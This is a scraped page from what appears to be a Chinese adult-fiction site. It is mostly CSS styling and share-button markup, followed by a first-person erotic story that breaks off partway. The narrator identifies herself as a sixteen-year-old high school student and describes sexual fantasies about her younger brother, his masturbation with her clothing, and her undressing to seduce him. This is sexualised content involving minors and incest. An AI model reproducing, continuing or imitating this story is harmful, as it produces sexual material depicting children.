            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffsnovel.com%2F%25e6%2580%25a7%25e8%25ae%258a%25e6%2585%258b%25e5%25bc%259f%25e5%25bc%259f%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E6%80%A7%E8%AE%8A%E6%85%8B%E5%BC%9F%E5%BC%9F&url=https%3A%2F%2Ffsnovel.com%2F%25e6%2580%25a7%25e8%25ae%258a%25e6%2585%258b%25e5%25bc%259f%25e5%25bc%259f%2F&via=%E9%A2%A8%E9%9B%AA%E6%96%87%E5%AD%B8" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://fsnovel.com/%e6%80%a7%e8%ae%8a%e6%85%8b%e5%bc%9f%e5%bc%9f/&amp;media=https://fsnovel.com/wp-content/uploads/2021/12/0081-氣質小姐姐清爽優雅魅力難擋-性感嫵媚盡顯輕熟女范16y46.jpg&description=%E6%80%A7%E8%AE%8A%E6%85%8B%E5%BC%9F%E5%BC%9F" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E6%80%A7%E8%AE%8A%E6%85%8B%E5%BC%9F%E5%BC%9F %0A%0A https://fsnovel.com/%e6%80%a7%e8%ae%8a%e6%85%8b%e5%bc%9f%e5%bc%9f/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_110" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_111 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_111" >
<style>

/* inline tdc_css att */

.tdi_111{
border-radius:8px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width:0 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_111{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_111 .td-audio-player{
                    font-size: 12px;
                }.tdi_111 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_111:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://fsnovel.com/wp-content/uploads/2021/12/0080-氣質女神許諾Sabrina修長美腿美得讓人窒息19a04.jpg" 
                                        data-caption=""
                                    >
                                    
                                    <img loading="lazy" decoding="async" 
                                        width="696" 
                                        height="1019" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://fsnovel.com/wp-content/uploads/2021/12/0080-氣質女神許諾Sabrina修長美腿美得讓人窒息19a04-696x1019.jpg" srcset="https://fsnovel.com/wp-content/uploads/2021/12/0080-氣質女神許諾Sabrina修長美腿美得讓人窒息19a04-696x1019.jpg 696w, https://fsnovel.com/wp-content/uploads/2021/12/0080-氣質女神許諾Sabrina修長美腿美得讓人窒息19a04-205x300.jpg 205w, https://fsnovel.com/wp-content/uploads/2021/12/0080-氣質女神許諾Sabrina修長美腿美得讓人窒息19a04-150x220.jpg 150w, https://fsnovel.com/wp-content/uploads/2021/12/0080-氣質女神許諾Sabrina修長美腿美得讓人窒息19a04-300x439.jpg 300w, https://fsnovel.com/wp-content/uploads/2021/12/0080-氣質女神許諾Sabrina修長美腿美得讓人窒息19a04.jpg 700w" sizes="auto, (max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="0080 氣質女神許諾Sabrina修長美腿美得讓人窒息19a04"
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_112 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_112" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdi_112,
                .tdi_112 > p,
                .tdi_112 .tdb-block-inner > p{
			        font-family:Noto Sans TC !important;font-size:16px !important;line-height:1.8 !important;font-weight:500 !important;letter-spacing:1.3px !important;
		        }.tdi_112 h1{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 h2{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 h3:not(.tds-locker-title){
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 h4{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 h5{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 h6{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 li{
			        font-family:Rubik !important;font-size:15px !important;
		        }.tdi_112 li:before{
				    margin-top: 1px;
			        line-height: 15px !important;
		        }.tdi_112 .tdb-block-inner blockquote p{
			        font-family:Rubik !important;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_112,
                .tdi_112 > p,
                .tdi_112 .tdb-block-inner > p{
			        font-family:Noto Sans TC !important;font-size:13px !important;line-height:1.8 !important;font-weight:500 !important;letter-spacing:1.3px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>我的弟弟是嚴重的性變態者，他常把我的緊身短裙褲偷去了，也不管洗沒洗，他經常拿著手淫。</p>
<p>他想知道女人性器官的構造是什麼樣，因此，<span id="more-1497"></span>他看見我脫去緊身短褲時，就不知羞恥的趁我不注意時拚命的拿到手，而且他拿著我的那條褲子，就好像和女人做愛一樣，偷偷的躲在房間手淫，說實在的，我和他都是相互瞭解的。</p>
<p>我是十六歲高中二年級的學生，每當想起弟弟偷我的短褲去手淫，自然會覺得很不舒服，坐在教室時兩隻腳放在那裡也感不對勁，兩條腿由於穿著被手淫過的褲子，覺得有氣無力的，當老師在講課時也讓我不能集中精神聽講。</p>
<p>現在家裡只有媽媽和弟弟及我三人而己，媽媽每天工作在凌晨才回家休息而爸爸一個人在外地工作，一個月不一定回來一次，所以，媽媽及爸爸就毫不瞭解弟弟的情況和變化。</p>
<p>這天，他把我脫下來的Ｔ恤藏起來，然後再偷偷的回到自己的房間裡，因為我住在二樓，一出來就能看到弟弟的房間，所以我每天都很注意弟弟的動靜。</p>
<p>那小子回到房間後，門沒關上就把自己的褲子脫下來，站在那裡把他的雞巴拿出來擺弄，用我的衣服在他那裡磨擦刺激他的性器官，當我看到他那根東西，大的無法想像，害我的下體燒了起來，我很想把他那根東西侵吞下去。</p>
<p>我躲在房間從外偷看弟弟努力的在藉著我的衣服手淫著，突然我看到他那東西一下子勃起來了，他兩隻手在他那勃起來的雞巴磨擦著，這時他兩腿間好像濕了，清楚的看到他臉也變了色，我不好意思的用手指塞到口裡咬住了。</p>
<p>接著看到弟弟流出了很濃東西，並從鼻子裡發出了呻吟聲，深深的喘著氣，他的胸上下動著，使我內心感到有一種說不出的滋味，突然間想到舌頭，想用舌頭去舐一舐他流出來那濃濃的液體，我竟不自覺地把自己大腿夾緊起來。</p>
<p>弟弟如果知道我現在的心情，他一定會瘋狂的將我抱住，並把我的衣服脫得光光的，把我壓在地下，也能像他在房間那樣，用右手握著那勃起來的東西，用可怕的氣勢來玩弄我。</p>
<p>「從此以後，我下身應該總是穿著短裝，讓我看起來幾乎是裸體的，那樣說不定弟弟便能．．．」我不禁這樣幻想著。</p>
<p>在我潛意識裡，我很希望弟弟能夠理解我的心情，於是我下定決心不穿那又肥又大的下衣，這樣應當讓弟弟有所察覺，通過我的舉動，應當使他能夠瞭解我在誘惑著他，並希望他主動。</p>
<p>其後，我的男朋友進也提議開汽車去旅行遠遊，我想也不想就答應了，但媽媽對我管教很嚴格，所以我自己和進也去一定不被應承，如果和弟弟一起去的話那就沒有問題。</p>
<p>四、五天與弟弟相處在一起，讓我每天幻想著與弟弟那根大雞巴做愛的事，心就撲迫撲迫的跳，這也讓我把男朋友就在我旁邊一事差點忘掉了。</p>
<p>弟弟的性變態是秘密的，沒人能知道。</p>
<p>去到信州之後，進也要我出去玩，我推說不舒服，這樣便能和弟弟一起。</p>
<p>我在我的房裡噴灑上香水，叫弟弟前來。</p>
<p>「每天晚上我那極短的短褲，和我的腿．．．」我向弟弟露出一大截雪白的大腿。</p>
<p>弟弟的臉，看著看著就顯出有些蒼白了，我想：「他將會不管香還是臭就會把我．．．．．」</p>
<p>「要幹什麼嗎！姐姐？好好說啊，我不會怪你的。」弟弟這樣說著。</p>
<p>我看到他的臉色越來越蒼白，看到他的手在顫抖，看到他有點可憐的樣子，他的手動的更厲害了，我看到他的臉色，顯示了那種性慾的迫切要求，但又說不出口的樣子，我突然用手脫去了我的上衣，用一隻手在弟弟的臉上撫摸著。</p>
<p>我把自己的上衣和內衣一件一件的脫了下來，並說：「弟．．來吧！來滿足我這女人的身體，我確實受不了．．．．．」</p>
<p>「是！姐姐！！」弟弟撲上前來，急喘的說著。</p>
<p>「嗯，是．．．」我把衣全都脫光了，露出了一個少女的全部肉體。</p>
<p>「弟弟，對於你過去手淫的事，【本文轉載自1000成人小說網(1000novel.com)】我著給你隱瞞起了，都沒有跟爸、媽說過你一點壞話呢！」</p>
<p>弟弟知彥聽了以後感到震驚，說不出話來。</p>
<p>「沒什麼丟人的，還不就是那樣的事。」我說。</p>
<p>弟弟忽然把臉扭過來對我說：「姐，我也沒有跟爸、媽說出你的密秘，我們兩人互相保守秘密好嗎？」</p>
<p>「可以啊，誰都不可以跟其他人說起唷！你看姐姐已經把短褲脫下來了。」我爽快的回答弟弟的問題。</p>
